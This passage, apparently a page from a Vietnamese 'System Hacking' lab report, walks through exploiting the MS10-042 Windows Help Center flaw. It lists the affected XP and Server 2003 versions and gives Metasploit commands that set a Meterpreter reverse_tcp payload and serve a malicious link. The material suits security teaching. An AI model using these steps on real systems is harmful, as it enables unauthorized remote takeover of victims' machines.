 System Hacking 
trang web thiết kế đặc biệt bằng cách sử dụng một trình duyệt web hoặc nhấp 
vào một liên kết thiết kế đặc biệt trong một thông báo e-mail. 
b) Phần mềm bị ảnh hưởng: 
Windows XP Service Pack 2 and Windows XP Service Pack 3 
Windows XP Professional x64 Edition Service Pack 2 
Windows Server 2003 Service Pack 2 
Windows Server 2003 x64 Edition Service Pack 2 Windows Server 2003 
with SP2 for Itanium-based Systems 
c) Cách thực hiện tấn công: 
Khởi động msfconsole tử cửa sổ terminal của BackTrack: 
> msfconsole 
Khai báo lỗ hổng sử dụng và thiết đặt options: 
> search ms10_042 
> use exploit/windows/browser/ms10_042_helpctr_xss_cmd_exec 
> show options 
> set srvhost 10.10.10.2 
> set lhost 0.0.0.0 
> set PAYLOAD windows/meterpreter/reverse_tcp 
> exploit 
BackTrack sẽ tạo ra một link chứa mã độc (http://10.10.10.2:80). Chỉ cần 
Huỳnh Minh Trí Page 27 
 